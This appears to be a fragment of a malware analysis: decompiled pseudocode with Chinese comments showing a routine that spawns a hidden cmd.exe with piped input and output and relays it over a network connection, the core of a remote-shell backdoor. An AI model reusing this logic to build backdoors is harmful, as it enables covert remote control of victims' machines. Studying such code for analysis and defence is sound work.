 47 if ( CreatePipe((PHANDLE)(v2 + 276), (PHANDLE)(v2 + 288), &PipeAttributes, 0) )// 创建管道
48 {
49 if ( CreatePipe((PHANDLE)(v2 + 284), (PHANDLE)(v2 + 280), &PipeAttributes, 0) )
50 {
51 memset(&StartupInfo, 0, sizeof(StartupInfo));
52 ProcessInformation.hProcess = 0;
53 ProcessInformation.hThread = 0;
54 ProcessInformation.dwProcessId = 0;
55 ProcessInformation.dwThreadId = 0;
56 GetStartupInfoA(&StartupInfo);
57 v9 = *v4;
58 StartupInfo.hStdError = *v3;
59 StartupInfo.hStdOutput = StartupInfo.hStdError;
60 StartupInfo.cb = 68;
61 StartupInfo.wShowWindow = 0;
62 StartupInfo.dwFlags = 257;
63 StartupInfo.hStdInput = v9;
64 GetSystemDirectoryA(&Buffer, 0x104u);
65 strcat(&Buffer, aCmdExe); // cmd.exe
66 if ( CreateProcessA(&Buffer, 0, 0, 0, 1, 0x20u, 0, 0, &StartupInfo, &ProcessInformation) )
67 {
68 v10 = ProcessInformation.hThread;
69 *(_DWORD *)(v2 + 292) = ProcessInformation.hProcess;
70 *(_DWORD *)(v2 + 296) = v10;
71 v12 = 0x6D;
72 Send_10012F80((_DWORD *)v2, (int)&v12, 1u);// send(token, 1)
73 WaitForSingleObject_10012FF0((HANDLE *)v2);
74 *(_DWORD *)(v2 + 300) = CreateThread_1001DC70(0, 0, (int)sub_1001A3C0, v2, 0, 0, 0);// 阅读并发送管道数据
75 *(_DWORD *)(v2 + 304) = CreateThread_1001DC70(0, 0, (int)sub_1001A490, v2, 0, 0, 0);// 等待接收到信号，则关闭连接
0001A140 sub_1001A000:56 (1001A140)